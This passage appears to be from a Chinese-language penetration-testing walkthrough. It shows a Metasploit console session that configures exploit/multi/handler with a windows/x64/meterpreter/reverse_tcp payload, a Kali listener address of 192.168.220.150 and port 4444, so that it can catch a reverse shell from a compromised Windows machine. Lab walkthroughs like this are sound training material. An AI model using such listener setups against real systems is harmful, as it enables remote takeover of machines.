 msf 选择监听模块 exploit/multi/handler，设置kali的IP和反弹shell的端口，run 开启监听
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.220.150
LHOST ⇒ 192.168.220.150
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.220.150 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target